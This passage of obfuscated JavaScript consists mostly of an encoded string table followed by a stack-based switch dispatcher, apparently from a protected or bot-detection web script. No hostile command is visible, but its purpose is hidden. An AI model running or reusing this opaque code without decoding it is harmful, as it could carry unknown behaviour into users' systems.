:\"","\\)JSI\"OR.[7/\x3f#\v>`\\WD\bVjYCN2]\tQ",")92-2","K",">)[","TCXI0","v","DUQ&\x40T","V\x07",">YaOA6Z\x07\fK","9/22\t+\"SST","5MZ\x00.","9ES$","/","wTD>","#Er\\X/F\x00n7ME\x3f<9-","\f0\x40h","\x00))KYJ/QCTM)GEm\' ","h/-\")>:8LUBN>iWHF8","fXJKEQ$)GE6[.0%jPXD\nW$SC","AU\tY&","N/UX\\D[~\f)V","+6^s^\n\\&SU","OI5W\bh6/","S]J","REFM#TXQA/J\r\\\r\"","z","R\r\"LC\'3$,","\'ZBPD^MM)G\n!X5KG5\t3","->\x3f()S_Dm>WEX","wZ\x07U","_8]","6.!","g\x07wB","*N:ZTmI\"`H \"CC(","\\\x075GD","$NX\x3f",":!-&\bZ_WJ","_<_V\\\\4A","fYE\x3fK(SmD.T^\fS","6Z\x00","36>=%$ZwD","eX]!APKM{U\'5GT5\t",")+","\\#0","7\ti","G.",".9",".[Pi\x40)\\\x07Q0&N","+\'","~wq#Q}C~lic&$\b\"\'kA%N9n:!~pSRo[p|rhR$PVU!Iv16 \'L\fp]y/gp~p\rI)=w!<utB:M\nyLWh:I\v|`i{$|1%[:-\r<~pSX|9Wil_y\"\'|\".,cv\"+r.\r=nwrDO9p|ir2${V\'aSP:\r\x3f\t9pZ\x00\v|i^RorJ4qR\'\b{v16:M\rykRx!N([RJib1$|+M6X\x401*9\vuN~\x3f\n\vs`|ifGRH,7c[:1+\':b\r\x3f\t\fs*}wp}$~1U\tv :u9M)k~yi*&|Z\bit\"k<tpX=3-9=$Rwq*\vc`\n<r03Wmn1\nn\r5rW^S\x00p<lvkj\x3fw2$Q\"#cQ%2N\'96(Zoq*U.NaZlp$~5U!v:9%u/-~wz#]PLR,r24|\"\'\nz\\1161c\r;~ujS\t\x3fy`|i5}\t5Z\'\rc}\tt9n\r=zq$o\vw_sz\vT1)\b\"\'va5q:)I\'~|~>j~wtlip*\n0Mcv\x008y\x3f\vnbq\x40\x40Z|iG>!\t\"5lsv14=(<\x00K\v|a\\.\vsGViy$<WW\'\tf1\v0\b\vuio\bwpyEr9\"l\tRv1<\"61\r\b&RR_\nh&GPP/}A\\J\x00>\rXz(\fI$Ic)+\x00vrCi*!sFmO^2$w-!wvE=:\x07-h5uQZq.\vPdZi\vf2PZ\"%I{:9 ~w\\*{\vwTdi]_41F!9\x072/\r=Zgq)\rhebke;(J\"6c<K\t.-).Swu*/op|FaJ4y\'xc1062\x3f}U#VQp~JrX$r:\'O\x07\x07c*+0ntq*v\'wpwPgG$\b\'Aa8k:!\";{,~sq*[wpQX\tc!V\"\'v\x3f: y\x3f\v\\r_gF|b\nq2$u\'h`)0O ,!\x3f\v\njUZ_sguViy4WW\'rEv3\v/\r\nXT,Y=wTdi^&Q\x3fcv1*\v\t\r\x3f\v{\x40]*\x00ahHqr~.\'v\x3f:\t.y\x3f\v\\~f_wpQir2\t1\'cs\x3f*9!\x3f\v\n^cU2\vZAor4\x07z5e:\b3HAq{>wp|iD67|\"\'Ds7:2\f9\'\vRFs&\x07prqr7DV\'gT8\f!< \x3f\v~P9\vwuWNrJ4m\'hF!)4\n\r\x3f\viE2\v[A~<z!$|\"%tZr1:,,g:\vue\n\veli_:Wm$\vv1,-p\t\b!~|{\bj~wbyrt3n18#.|\r;<+~wz(p pn\nr2\tk16 `{E:/1c\r-a~w[1FQsqr0\x00u&MgA:\n)=x\x3fknwq\x00{2fVyCr7\b|\",wwMDN9\r\vxynr]*\"]SfjQ$3H\x07)cs\'/g+3ea\x07\\$gF|b\nq2$u\'hd>0OA\n}:eya;m~SyPiy*3iW\'rEv5,H:\x3f\v,}|}*z{w~divB\rY$\f,cv>0s5,/\b~~]*\x00}Ri\n\")P\"\'\rd4n:y)f\b!tyi*|\x07YYo1X2$g\x3f\\hK79\x3f\vla/S\vwcsqaP|\" OO8H\t<\vw^\f\tUghc&/2\"*cv\"\"*4b\r\x3f#\fpIz\vw]|mr0~Z7v:u)\fp^ya*ytGYRr$x\"\'2jZ11.9!}\x3fta/S\vwYJqy\t\x3fh#hf2:\f\'\vw\t:{\vV|k\b];6\b\'qY5q:=\r+~uXws<xdp|iiP\"\'\rqy\v:\x3f\x3f;(;3ea\x07\\$dKlF7f*2Y,\x3f[=<)4\n\r\x3f\vJaR\vwp~`\"Y$|)%\tH1*96\vu}S9{\vwpj\x40\b*$|/uv1**\'\tidv3fcx},r,I\"\'cu(J(\r!\x071~Zf9n-wc|iu\x00d\"\')daE=:0=$;~tTrQp~}1Q$|\x07zy\f-\n2\v~wq*i>cKEr5m\"*cv:&-b+\x3f\r\fdI\niX]|mr<|\"\b\rv!9(6\x000][U>ws\bOpVmR\'\b{v265p6;9$}wq#V~Sh|i0i\v5Z\'\vc}799n0\r=^cq:\bV|k8e;\r\b\'Aa5q:!\"8ynr]*\x00Ngyr2-P\"\'\rT$n:y)9:\r\x3f\x00t\\Sa*|\'N]_E\x3f!|!$u{v1:\x07!\'\x3f\vHW*}/~yU<r0\x00u&Mr\":\x3f\rx\x3f~ub,oawahonT2&o$7xP1:|\b!~|u\bj~wbyr\x3fo3n18$|\r;<+~wz_spn\nr2\rQ6 `{E:)6g\x3f~w^FQp~zb$X:\'Ie\b\n+)5fwq\x07l3p|o9t%gP4(ov87:2\r\t=Zgq(SYhebQA7Q2>Uv:\v99:\r\x3f\x00jb*\v-wro`25h(_fZ17!6$,JRz:|\vw}Piy$0g;\vc}39;,2p{[q*txUK\tinT2&k5.*cv:\r.$46\r4#YcqRo8\x07prqp;\'U\x00\b\tNd\'oK,9\r\bCi*&lcEQ1^2$wW+vE=:\r!\x3f\v^}2\vZko>j2$V1~ssA\r9n0\r7)\x07yOSYh\x00T_n}b2&2\x00JR):+Hi\x07+:\'~|e\bKwsPP7Q\r\"`8,9:\r\x3f\x00trSi*$lK\rA12*d\"$_+9$\'$\rHwz:|\vwyp<r04P*Mmn1n0\r=-s\x07q;k`yErd;,=xb/\n)\r2{poq){{^UzB0r2+U:\b\nUv:\v99 \r~Xb\x3f\n/op|F\tg#yHS ct\"/v93\r\x3f\v!mq*Qp~}jX$r:\'Ly\no\x3f\x3fe \v\x07*o\\\f\x40:I2\'\b\"\'A\"2.*46\x3f\btYcq^Y\vqdz\"R$PS\'cv:j/u/-~wj\x3fZ|A_E>f24|!R\"{v11>8(<}\x3f~w]hQuPiy1(X2\'OO8$H:\r<\'~uQZklV|irRrS,cv:\f!*Lb+\x3f\twz[*Ekj5W4J\"cv.-y):\r\x3f\x00rSa*|\'x^dpq!|\"\ngv1<.A\n%}\x3f~ux)V)XQ{\fC\t|&\'QM:\n.=x\x3f\'~uf#r\'wpw~Y2\'\b\'wp2N\'9\v\'ao]*\x00Dg[Gv\"$| --Ov1KS\r\b-\vSi*!\x07cmO64|\"%\rZ1!s\fb\'y&Twq\x07KnkMriuC\x07*\vsv1:t&\x3fI~uR\x07{aw~lid+\b|\",\twcDT1\r)\x3f\vfo\\*\v|Rn}r2\"e!\'Ov15m%\x3f\v~wq)g/gp|CX#~","%","Yk","X[Z6r\x07O","yM-Z\x00p\f.MY5,.\f","w\x40\tX\r2Oh,,\r:#)","\n^\v\"LC","$5SZ","5GS9","-Z\x00\f_\n\n.VN2.>","RJj]kWmI","\x3f82^O","BTE\\:A","CG6)4","<449/.K","ff","ER.\f>/8","\x00R\x07","`SC&Q.C]X","0","gP.YFN\bV\f\\C6+CN([.0a$`{O^\nS#UqA5XS)T&PN","mS","l\x00_\x07.TR$#)","3\f4\'","KOzL/#\f28\"^>hMK[>CCS\b/QH\r3KXxF}\f\"\'),`lO]\tQ&[\"^\nQA[zVN\x00\x3f&X\b.!%,_DL+B^O=FI\n\t)\nCY!\t%\f.%\"^>9OS_\r>K\v[]5P\x07\fR\rN3\vL\x3f5\n5w8XlbYC^\bJ#Y_fG\nX\f\x00gqN8,^}#b%.LBB]>YC\x00f`\n\b_\f\naCQgF65#d0MYDJ3FT\n(J\x07RD}VN\x00\x3f&X/*`\nb2KVP)BXRF{A[LFA4G.\t)/uw\fw&JXSW%XS)V\x07O\rF\"_\f;\t`f,1R$}pTZ]>AOG/\\\x07MJ(Y^237,9\f%0ZDD#\v~_B>P\x07KY\x00.LR (0)#56&JXSW%XI)LF=5\nt\r!.21R+}PE]>_^S\nf\x07M\t!d\t7/d5(/S\fK\x3f\vPA/VI\f;^04)688bU\r\n+EHSKG\\\t5^KR;!\v\"9/7>%MWDLh]\x00IuG6I)Ec=\x07<Z84M_^\fj+QN.]T\f\bgDv\tlr,>>5MX$\\ SRI\x3fV\fS65MG(9P/{>R16^ZE/TS]6V_}\x07\\9.209\f+\"SS\nJfACT\\:Q\x00\x07BV:\v\t/%5,hDKIcKR\\\\8[[\x00zDB9)58R8lZK[>CCS\b/h8\x00:DB9)5w\x3fV>lMUGPcMG\\Z{\\NEiRE.4+2l$3KW^\b[%PK)\tI\\^)%HR.U#\n>68b/FBJ%BHMMrXSgH&\x07%rl>>5MX+bA5EXAJ<TV/z4s#`f5KG_7PDSK/Z\v\vN3E\\\x3fR;\f).7\f/4JD^J3FT\x07\n5\\\b\\DkCE`n:; V8lZM]+BRU\x00/\bX5LL#\v%By#$\f%7QYpBL\x40U>\\[4A([0E *w\x3f.\\BYPj\x40S&U\v^(L\trR;=\"\">)PXcMLKI)XF]!\nP\\/Wh.9/\n#/QL/BDOF{G\fNOnA([-E5&)4QUn8YER\\\"C*[OzOV7S-P#ci\rGM=\f\x00F}K^\n+\n\x40\\/Rf^s0q\tc{IWBK\\wRMZ4GDzT\x00(4/.<w]\\U\bJdUCXI/V[X\x002LT3.X8W1XUJhI\x40)\\GA\"VB4YV=8>;+#W\rK$UETG5LFN3E\\r58#%$hKK[>CCS\b/[<)TX\x3fS2T/~1Wc=M\rK$UETG5\vMOOnYQ4449lb)W)JKI)XUKKj\\(W!Q`>*Vh4WD_k\v\fQ/J\x00&Pgn)0`\rw&\x40Q\x07K/\rCX\\.AENE\x40eMU\x3f4Zfj8V9i_E]+Z][w,:\\\x07.VYen\n>$#<%E4a+APT\\r\x07\rX\rNoDB9)58W1.^F>I.L\x40JJoDB9)58W1.DL%A\\wF_OnR^(37!)V9iBXPbWHF8G\nSKnYQ^,,\r>j8R\x3fhYMBbPDSK/Z\vO<PR/\t.X5n\n\"2PAGJfC^&Z^K\niCEs6)w-E#hK^YhiXS^4XG&NB`58#%$hKBBE,C_^\\2\\ERKO<PR/\t.X52;^/hPE]>_^S\x00>LF\rN3E\\\x3fW/Q&~e8%KCB+\vPIuG\x00SK\tkMJ5Si&~1\x3f.\\BYPjzI)LF\x075YMx\b5\v+2\"/$lBQJh\rCX\\.AE[\b$V^4S/T2~7,hSH]\x3fBXSOyNXSJ/PX\x07z%{>\f%2wP/DPIG)\n5GV#[2\r59%-b\rY\rhU^PX7V\x07\x00YA[zYY!&Py#$\f%7\v\rVQcBYOG,^O2PY\v,,\r>m:#$Q$S\v&N\nOKiOR2$E4{)P+2X\vYPcMG\\Z{RN\x00\x07+GP.{=-W16^DPMr\bO<KQX/F}E+~/$4VXE8SEHZ5\x40\n\x00o\x00Y\"bEfj)P\'%K^_/BXF/Kb)V\nt2`2 \r/`VPIJ\"D^J\nfN\x003JXs\x00)su\x3f\v90ZXTZBPO\\yNXSJ/PX\x07z}Z88!&%KSTI/POO`V]T&VT#+#%$hZQYcKTQ[>\x00I)\x00\nMgn>#$.fS\n\\8CAI\x00yAH\beR^;\t\'Q`9q\\/8ZUEW$Q^:AS\x00\vN3E\\\x3fR{=n%2RW\\Iw\vR\\\"CLF\n\x00oL\nt/>hn%-OZU[.\v[.\x40\x00S\x07#{^6bT8y-\f-}\v\x40B]%XETF.VHX5LL;5a4b8\'R_[pSYG5V5M\x40RgF}u#5/f^V)Y\\MD>GOiOR2$Ey#$\f%7UE_8Q\f^:AL\x40!WY./{\bd\nf2MF\nLjS\fO6V\x07\rR\x07J)C^3%\n:##\f%b\rY\r<YXY\bkNXSJ\"VB4[2V\x3f2 -!KS\rK&Z\\3A^[zGV.U)\f>%-\n%2DUK8X\x00)\x00I\v\t#\x3f5\n5u`\fd!MQ\rQ#R\r\x07IOJJeV_5\fbEfj>P\'%K^_6JOM/F\vB[zGVr\tn>#$.}BXQ=O:AXSgvN\x00\x3f>2\n4%d\\(ZY[8WERZ{W\x00NC\b(V\x00(6\x3f2ljgU\x40m\\X\\3\\GJJ7A([/E3\"R>nVBU_>YCZuRX!\n2\t/yjqC%nKO\x408SEHZ5KP/MSMx(\n4 nR8n^DWVQdWCZ)\x00Q&VRM4,w\'w\b+2_\r+DVZ>GSCxK5%Gs%\nd2ZEE\x07JW\\XufZ]\\\"E^48\ff#b/8Kz_\bhDTI])]QD\x00^iOR2$^}>P\'%K^_hXTE\\yK\\zTX>[pQw%b/,ZQQ[wXDQDwCZ_TYN5\fZ./fu88/H+DV\x00F>DS1DPE(Sb/2>>/MBM\x3fZEA(\nIC\x07)X0#\fy~`\fd$ZZU\f_>S\fS]7__\x002LT3.X8W16^D1BCDd4PIfS;:P3`\f}qd\fd#^BSr%U\fIsjnZIC)CV|S2V=>\"&,Fz_\b>m`)I\vMTM. s%r{8#3BB{$BCTM(N\vN5\vJ/#\f28\"^hKK_8C\x00\\uP\bM3KX&\x07;`%b\n30Z\vQ8[PQ\nwW\tXgP(l\fu4#:,ZBYPwDL[]5P\x07\fR\rF-\nCY!((y8\f3QBB[9\vjF\\)J\x3f\n^YD5MXxT/y*8^UXCqfBYT[r\x07\rTH5GD.SaHr**\v$#K__ES2U[&Pg\rl%b2DUK8XO8R\tO|KQXx58#%$b\vDN/YW\\u]IJ\"VB4[4C21d_#3qW~CJdZTSO/[ZLF\x075RMwJlf19)4VY^KLbJ[G)HNZ3\f[44`~%b/UQ\x07RbBXrAH\bgP;5f#lMTP/\v\f)\b\x00I)E^,,\r>j:#$.Y_Xz_\x40X\"VB4[.V524\nw.BKBJ\x3fD_FF>K\x07_|!WY./{dW12ZBEP1\x40PQ]>\t\nT\x07FwS4zYk*1\f/4JD^KGdFCR\\4G\nX^kKvY#5$8\f\x3f#KYBI1\x40PQ]>\tI^\f\b!KP(\">mmN7i_hU^S[/AI\feL;5a.`%.Y_WL+T]XzLH#KD\x00696::)C,h[\\G\rS_XZ:G{\b$V^4YiT>y%\r\r%QSB\nJ%DwHF8G\nS^\x002LT3.P/~7\b+2D\rIX\x3fXRIA4]QX\x007GXzf^/y/$3KDE\bJ%D\nOM/F\vBagF}\'+n9/.ZDQQ8pDSK/Z\v^[z\nE^>3\b7650+-ZJL$W\\XrN_\x00\x075I\n/#\f28\"V>iDDUK8XrJ1V3rE.4+2u]\\U\bJdETIx)\\\x07\nI\"mQX.W$Qa8POD_Qi\fY=\x07IQOD\x00GY(4)9)4VY^IcEX)\\\x07\nI\"x0#\fu4>+4ZRB>KX:DM^\x002LT3.P/~7\f/4JD^aWF\\A/\t\x07\x40O#oZ\x00(4/.<clYHEN8YER\\\"CI^ON!WY./s~7\f/4JD^KJ\"_B\x40rK|)A~\x3f\t!\f4%qf%WCP)\vWHF8G\nSKkPvlr,:#$\rV#Afc\nP\n\"\v\f;\t`f9)\tj8E8_GrL3WEzn()/2^B_x\x3fXRIA4][\\\x07}C\x3f4Pry8/.VP)BXRFsGZO2PYP.U$52s\nd6^ZE+_XP/ZJkgsW&P9{ Rh\x07ZXU_>YCwU[\x07JoDB9)5e8%KCB>^XNUr_JeVX#.\t)<u`V,5QUDQ$FZ>GSA=(\x40]9`\x3f>9)\f+4PDmICcX0V\n\x00)AC5h\fr,:8`M\v\tT/UE\\rXf>]!MEX,2X5w%j2SK9^S`AH\bgG\x3f\r%\n(2dWf&JXSW%XI\x00rH\nOK]\"\f[44`~7\b+2X\r:YA`ZMSC)EY(4\r)9l\nd6^ZE$EL4]XRJ3_E.2{#b%.Z\v[>KLMuE\tHzlt\v2/88\x07:%MSP9BCHK/\\_WO\"QR`58#%$hKKXbBYT[uC\x00K^VkV_)U.##qNf4W_CEM/XE\x00\\3Z\x00Kb)V\n5$Xk{8#3R_[w\x00\\3Z\x00KY\n\"EV\x3fF.\r7;`\n\")L]J\"YU\x00\n5V\vO/KD^;\t\'E-8%jpBXMdBCDm5G\fXH!ME5;(P\b~`_>iYYBCH+DO\b2]SU\nn\x00CRgF}\nu4$8K\x00BlY^I7_[U\nkPV|Z)\v6Va2E\\]/\x00}[U\nPjM,){gef3KY\x40QX\x3fXRIA4][LF.Q5%Ezgw\b+2B\rV#EIZ\"vO\n4y\x07-t/+;)\n#/Q\rY\rhBYOG,NX\x00H3[Gs(\n4 l\nd!MQ\v[>CCS\b/[&NJ\\>3\b:#/8\\S\x40W%X\v[]5P\x07\fR\rN3\vL<S42$b%.ZDL%AI-REO^/KDK<./>#j%S1DTI])]S7G\nR.2,u`d!MQ\r8_XP/ISE\x40oP\x3f(\x3fjn/8K+DV\x00^4ZE\rJJfY\r<2P-6>^$}K^Y>DHxF/A\x00NM\n\"LP2VqC5iqNqmXH+DT/[>gY(%\v\x009R+}VSS:ZTIA4]H\f[KD5MXxF}E2y8\f3\fPU[>CCS\b>Q\x00S\x07Dn^rn\f).\x00)|BXMdFCX^rHOCzM;,P2{n+4\\^|]h^4QN.3!7.\x00)b\rY\r\x3f^ ZMI\v4\fG\x3f\r|u4-\n)(sYSBL/BDOF{V[\f\x00\x073A_<5lYk~w,hK^Y:DTK2\fS\n+[{9R2/\">j%_\rW$W]QQ\\L\x40\n4G<S5Q >*V>(VEL/\x40\rT8R\x07U/\t$\vE.2{2dd#^BSr%UrN\tN.DQ9R4)8;^$%HuL%D\\)JSI\"OR.[7/\x3f#\v>`\\WD\bVjYCN2]\tQDn^r((y<\f/6_\rW$W]QQ\\LO2PYP\x3fS)V=>\"&,Fz_\b7KL\x40:QM\\!WY./s#`\fc;YYBCH+DX/[>gY(%\vu;)-4WP[t\vvVZKgL\n23V/%5;$4M_Ue/k\nTNs]]O*(A\vM.)\vu\'><fY\b_&ZSyU\v\\\n>nXxRf^/\x3f%\rd0MSFWPdPXSI7_\n)R\x00O<TVz}`5>++BKYMbSOM:XQX\x00^;^545\")\\w}BM#EOQ\\Y\x00\x40aP\vM3U&56 3\fPUM#\v_HD7H\\F&^O3U#6\' >)PX\nCqDTI])]S7G\nvn)0q\ff)\x00DW9\\X\\3\\X\r\x3fV\\.)\vu9)>}VVP+Z]Dd4P_Y/KD^9-\b728b!K\bQ\'F]X\\>\tS\x00.MYX.W2Q >*Vh4WD_w\v\fI/J\x005M\x40P.U!\n<l>>5MX\tL/WZf\x07KI\"^KR9.\f299h}\vDEJ3FT\\3Z\x00KS3C^;\t\'By%)\n\x3f2Q\rV>EDX>\f[U\niPA6F42$b8\'B\nL-EUA(\x00I\v\t#\x3f5\n5u`\n\")L^F>\vXF\x3fZ_\r\t5OVxF}E/y8\x07:%BMbBYT[u]I^nG\rv)2$$D,5QUDQ$ES=\\MKgP\n23V/%5;$4M_U&S_Z\\3B^O][w](R;:%lw4W_CEJ8OtS\\)Zf;|KQX\x3fU&56 3\fPU\rV>CX\\.AEI\v4\fT7\v,/2dd#P[\x40\x07[>_^S>I\vMTYv(hr{<7l\\WD\bVpPDSK/Z\vO<DXr\r!\n{%q\n\")LDGXEOA>\x40]\tX\r3JAa\t~EklaS8iD\x40Q/\vEUA(\x07D&\b3P^) 2%`>*V/nKDI\'Q)\v\f\x00\\rHOC\bzG50>#%${VPIJ\"D^J\nfN\v7G\v,2X4j\"P+2X\rcC[cKCX\\.AER3JE-[.,w\t\f8/MR&SV\\D{P^\vF&VC7\v4Zr*`/,ZQQ[_TQLaU\v^(Lv\tlr,>>5MXV#EYM7VI[<KC(4)mV>iDUK&B\\E>\tIS3nX`=Ty9)>b\v\rV#EPM/[EN3J^t2f!#.`C7T\x40N.]T\f\bgGv\tis99&}DLLtBQM5T\x07\rE\x40oP\nt%<#$Wq&PD_8T\x00w]N\vXFPE#S2Q`2p\fq%e/k\fIs>nHX5L\'58#%$`QDGLfSS4I\\J3PN\v,2X.j8%#WG]wCKI7F^$Js\x002/\">j6P_TK[bB\x40]uW\vX\\oAJ\n\t/2$)P8%LY\\[bU\\3VMSO\tn_Q4449lb4MBJ\x3fD_N.]T\f\bo\vL;\t`\nf#$9lZ\vQY\x3f[TS\\(\b\x00I)Y-[\n4:%\r/hPE]>_^S\x004LF\x075VM.U!\b+;5V8lZ\v\rK$UETG5MIJ)\nV\\5W)T.{/Rh.ZNDI>L[]5P\x07\fR\rF$\nCY!hw8`f5UIJ\"D^J\nwGZHK(KSPjR=Qr*1$#PX^]>\vWHF8G\nSKO<TVz}s%dWd-^D[C,C_^\\2\\EIK\bnYA([)C)28\v8.DB=DPM\x00sU\v^(Ls\x00&)wEc3H_D\bVbBMZ>EN\r\x3fV\v93{gv\f/4JD^KWwXMG)G\x00>\r>J3\fC\x40gl\fu9)>}\vVP)BXRFs\b\\F3XX(SiV66>bhYC^\bJ#Y_\\s\b\\F)^\\;W5T8{ R,lLXGNf\x40D\x3fIPOk\x405vl4`%)\n\x3f2QBCdAC\\XsS\x00.MYX.R;4%dEqiLAY]\"EX)VXIM\b\"ZCY!!\v>w|D8%KCB\x3f\vWHF8G\nSKO<KQX{Sb49\")4VY^IW$_\\^2TROnPR/\t.X5\" q6^D$WGTO:G\x00\t)LR./w%q\nd%YPU\bJ#\x40TiQ+V_\x00\x00H5VCK(4\r)9\ffp\v\rz\fTdB_QJ3\fC\t*<y99&bbK\n,C_^\\2\\M\"VB4S!E4>VcnRWB\x00bPDSK/Z\vNnYE.2{%dWd7MW\x40C,C_^\\2\\MIJ!MEXa\x40i\v,>8\"hK\x40[<\vEF>K\x07LF\x00\x074G\x40`&Py\"\x3f8XS^z+BPA5K\n&VXs\x004V524\nwrTB_!KCX\\.AEIM\x07%PB\x00.Sb\n>#9\f$bXE\x07Rc\rR\\[>A_O2PYP.U!)\"<\nbbMSDL$SI-ZI\fiWD(:\'5#\b>!QUv#QYxF/AD5\x07+WRr b)6\"9b]\\#ZTyRU\n\"AC(bTy5%\n$%LEG\'YUXDyQQ!MExWb\b768%2R`UM#Y_yF#H\nGE3.Zwu;=v\vIX\x3fZ]kM)\x40\nS/4V-sR{:$)^yz\\WC/XU)V\x07O\rF3\fD5\vhQ&*eR>iBBdWAMD\"\x07\rTJ&PP7.\f(~1R#}YC^\bJ#Y_ AH\bgC*\v,s#$9l^DWS/XEN&X[\b$V^4Si-6>^>}DK1K\nIZ\"HOCzLR\x07z4&(4>/.|W^_9r\x00I \t)VR\b.Sb>5+hiX\r-SExP/VT\f\bo\x00`5<\f\'\x3f2.\v-MS^[8SCbA5UGXzYA4/\na2b/4oWB\nS/BTO\x005&+p\"5\fgs/\f><)xzGL/XUXZ>AI\x003rV;%\f>%ddq{q8urnomw67x19gu7R=C-6>^%}QSGKq,PB^Z>V&\\\r&Q\x40vKiV<28=%.KSHhAT_O7QL\n[(\fP.>8\f>9\x3f%.g.|\rznYM9F:O\b#GE($)=8nWq2MFP.YC4\x00I3\x075CZ.2P2y0\x07l}u/asyg\tl$ $*nE4%\n>%~D%nXSD;_8W\\X\\>A[\f6(\ncd;\x3f*\b;mig.|\rz\x40U=ZQ<PR/\t.<\'9(/.[YBQJd\x40TSL4AS\n+P\x00/)%\x3f2>8zKBP.SCXZ\'OQJ RBB\f.4%v\fd6ZXTLxJMS]7__MTGY\x3f\t%\na%b\f/.[SBLxJMS]7_\x40OiLR\b.FvT\v%##3ZQ\x07RbmXw][L`JH$CC2Sh.9/\n#/QL/BDOF\x00nLX&QRPlA2/\">j#B[$BriX[\b$V^4S4Q >*V\v2MWIEW9wCOI\"\x07L3WEz=Pj/W6<YC^\bJ#Y_\\wAZKgG\n/,Ef#s\x3f,S\fP.SWTF>WQD\x007GXz(998 Xl4deI\\%ZT\\>AR;;^C+x;\x00/2>>/MmPW,_HD7N\x00&Pvlw6`\vwbSVz]\x00\tj\b\x07D!\n^Mr}u4-&hKEP/NEfN!\nx0#\fs2e_w}ZBJ\x3fD_KfBX\"Q(S{Ys4qV$}VS\nR&TuW\vXJ\x40a\nB^*3s9b\b+,JSGKdZTSO/[RX\x00O|A\nQjR{868\"hKK\x07kR/N\fS\n+[L(;=mlfQC\\\x07wSOM/F\vEN&R^(4\r)9dWf]\\U\bJbWfRZLO2PY\r<.7;5#&ZV8YFG&N\x00I)B\r\'ST~0,5QUDQ$EZrHO<KQXx\b4\n29+\\w}KO\x40Q,EZ>GSCoVs\x406)w\"C\"USS:D^IG/J\x00\tVE4n:; V>iE\\]/\tjHX5L\x3f8%/uqCw.DE]%XBIZ.P\x07\nOE\x40oL\nt/(#>\v)4PD_\'S\nRG\x00^[)^KR\t4ZfjquMDQ,D^P\x00/IG|2OR.\bbEfj\"6oaQk#JxF/L_Wq^BsSB;-:%[*L8WH\x07uGIK\bnRX.W2Qa!#.`KMCafyAT=FI\n\t)\n\v.2,w\"=`kO\x40{8D^O\x00yz\\#V.-\b/w8j$ZEDK)BDOM{]\v\n\"PV6`5$8$#Zlw$^OL>ASRC\"^\x3f\t!72`^$/QQL+ORJ1VNC\v2QCP26{6l%9RT_\x07#BTOI/\\8JF*GC5nZr*dWf&Zk[cfE\fQsjn_\r\x00NnGM4u-\n/V[U-Q8[PI\x00r\x00N\f\n1GS\x3f*)5$dWd4V[U1Q$SKs]\'\x073G^.\f)>\"biO\r_<_V\\\\4A_\x00H(QT\x00/W\'E\"y(<)\\S}S%DHEfJ]\r\\0CE..%>$#FGVGdZPSO.R\x00[>\f[45<2\x3fR}F\x40\x07_>P^OEwKN\"Pv\x3f4Tj5P+0O`UM#Y_\\uRHo\x00E.2y{7\n9zI_]:C\vYT\']\tQO=G\\6zw;-\rp\"R]QY6J_HD7\x07J)GCJ2W5a/`<zs\x40\x07D\\LaU_M\\4_K93{fyD)!LSP.\vOM/F\vH4VX\x00rR=:%l!fB7)V\x07O\rF!WY./s~7\f/4JD^KJdWAMD\"\x07\rTJ&PP7.\f(~1bi\v\b_9S\t/\x07T\x00H4GYvn\fky<94rSC_-S^I7_[VkVkRl\v>;*P),PEUCqUPNM{I\\eGYxA2/\">j4EDNbL\x40wGZJO|PR/\t.X=\"\">)PX1DTI])]S7NNX.)\vw6>\x3f-ZXD7KUrZ^","Dk:FTOk:\x40","RX>A","3JE\x40P.SUdA>_","0J^2","9SEZ:E6T\b&N","h-+q|5$=,ztw\'","+~>YaOA6Z\x07\fKF*WDz\t%\f.%\"^+`ODYW>_GX\b-RXM","}","EDW$Q","\r8%#\r%&K\rX#UTd2EEm ^","TB\nP.E","4(#","3Hic","3;\x3f","/NT^]/Z","h/<$\n2!)\f5QAB\nN:SU","WW$_E","EbL2\x40","AX)2\r8##\f","%24)8)ZXD\nJ#Y_",",-E","/[<_RXg)Z\vI.MY5,.\f","T|5KU.","=*x","\x07+VV(",")V\x00R\r\"","S\\S/XEtLJ\x00",".^F","0Z\x40","Y","qt\r","X","47)>","6\\\x00Q","&R^","CS\x00","3M{-2;:$)","_-Si","UCX^","S6!543)","\x00\rX","[XPMJ\x00N",".\v/%9>/M","*{<L;4","-PL`Q$SHE9V6X.AR","\x3f\t6828+ZD","a5\x40\x07Q25KP\x3f\t","9","-4","&\n4:","\b4\'","VR&U","MY\x3f0\n>$\x3f","inYZ2Eb&NB.","X\t*KB","o"];};var Q8w=function MXw(v8w,kYw){'use strict';var nYw=MXw;switch(v8w){case G0:{var Mpw=kYw[As];var YXw;jv.push(Oz);return YXw=Mpw&&bg(sl()[EM(pF)].apply(null,[Jl,AG,BN]),typeof RQ[Oh()[R7(LY)].apply(null,[dN,USw,B7,sW,Nqw])])&&xZ(Mpw[Cj(typeof gl()[Lj(pR)],'undefined')?gl()[Lj(U8)](Tx,j9,GHw,d6w):gl()[Lj(Wt)](vV,zt,csw,Dh)],RQ[Cj(typeof Oh()[R7(VW)],bV([],[][[]]))?Oh()[R7(LY)](dN,USw,nC,vc,Nqw):Oh()[R7(H9)](Www,Gn,w9,dC,cM)])&&Cj(Mpw,RQ[Oh()[R7(LY)].apply(null,[dN,USw,k7,HD,Nqw])][xL()[RA(dN)](F3w,Fww,VW,kC)])?Oh()[R7(j9)](dN,Xx,Qj,l9,d1w):typeof Mpw,jv.pop(),YXw;}break;case RB:{var XCw=kYw[As];return typeof XCw;}break;case df:{var g2w=kYw[As];var s8w=kYw[q6];var tXw=kYw[df];jv.push(kg);g2w[s8w]=tXw[gZ()[Mh(l9)].apply(null,[cN,Vj,kC,Z2,zt,kO])];jv.pop();}break;case AU:{var Spw=kYw[As];var XWw=kYw[q6];var XPw=kYw[df];return Spw[XWw]=XPw;}break;case dQ:{var tdw=kYw[As];var qFw=kYw[q6];var UJw=kYw[df];jv.push(fsw);try{var vpw=jv.length;var gBw=HL([]);var x9w;return x9w=Kk(df,[gl()[Lj(sW)](gm,TP,vc,hX),gl()[Lj(zA)].call(null,N9,FY,dT,SI),gl()[Lj(vZ)].apply(null,[xE,HL(l9),fW,Mv]),tdw.call(qFw,UJw)]),jv.pop(),x9w;}catch(ZCw){jv.splice(tt(vpw,GC),Infinity,fsw);var MJw;return MJw=Kk(df,[Cj(typeof gl()[Lj(U8)],bV([],[][[]]))?gl()[Lj(sW)](dT,fD,vc,hX):gl()[Lj(Wt)].call(null,w9,Ct,Fh,S4w),sl()[EM(nh)](zt,N8,Ac),gl()[Lj(vZ)](HL(HL(GC)),HL(HL({})),fW,Mv),ZCw]),jv.pop(),MJw;}jv.pop();}break;case B0:{return this;}break;case Lw:{var c9w=kYw[As];var VXw;jv.push(xA);return VXw=Kk(df,[sl()[EM(wg)].apply(null,[vV,l9,Ut]),c9w]),jv.pop(),VXw;}break;case bQ:{return this;}break;case kq:{return 